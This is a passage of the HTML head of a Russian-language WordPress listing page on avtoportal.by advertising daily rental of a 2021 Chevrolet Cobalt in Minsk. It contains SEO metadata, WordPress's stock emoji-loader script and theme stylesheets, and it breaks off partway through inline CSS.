

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/
body_size: 206834
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Аренда Шевроле Кобальт 2021 в Минске без водителя в авто прокате «Is Car»</title>
	<meta name="description" content="Аренда Chevrolet Cobalt 2021 в Минске ⭐⭐⭐⭐⭐ в компании «Is Car» цена от 26$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩" />
	<link rel="canonical" href="https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аренда Шевроле Кобальт 2021 в Минске без водителя в авто прокате «Is Car»" />
	<meta property="og:description" content="Аренда Chevrolet Cobalt 2021 в Минске ⭐⭐⭐⭐⭐ в компании «Is Car» цена от 26$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩" />
	<meta property="og:url" content="https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta property="article:modified_time" content="2021-12-16T11:33:20+00:00" />
	<meta property="og:image" content="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/","url":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/","name":"Аренда Шевроле Кобальт 2021 в Минске без водителя в авто прокате «Is Car»","isPartOf":{"@id":"https://avtoportal.by/#website"},"primaryImageOfPage":{"@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/#primaryimage"},"image":{"@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg","datePublished":"2021-09-28T05:47:36+00:00","dateModified":"2021-12-16T11:33:20+00:00","description":"Аренда Chevrolet Cobalt 2021 в Минске ⭐⭐⭐⭐⭐ в компании «Is Car» цена от 26$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩","breadcrumb":{"@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-2021.jpg","width":800,"height":600,"caption":"Аренда Chevrolet Cobalt 2021"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtoportal.by/"},{"@type":"ListItem","position":2,"name":"Личное: Shop","item":"https://avtoportal.by/?page_id=11592"},{"@type":"ListItem","position":3,"name":"Chevrolet Cobalt 2021"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев к &laquo;Chevrolet Cobalt 2021&raquo;" href="https://avtoportal.by/product/arenda-chevrolet-cobalt-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 